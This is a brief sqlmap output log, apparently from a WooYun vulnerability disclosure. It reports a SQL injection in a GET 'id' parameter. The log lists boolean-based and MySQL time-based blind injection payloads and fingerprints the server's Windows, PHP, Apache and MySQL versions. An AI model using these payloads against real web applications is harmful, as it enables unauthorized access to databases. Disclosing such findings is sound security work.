 sqlmap identified the following injection point(s) with a total
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=461 AND 1409=1409
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=461 AND (SELECT * FROM (SELECT(SLEEP(5)))KJSG)
---
[12:05:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[12:05:33] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 36 times
[12:05:33] [INFO] fetched data logged to text files under '/root
www.wooyun.org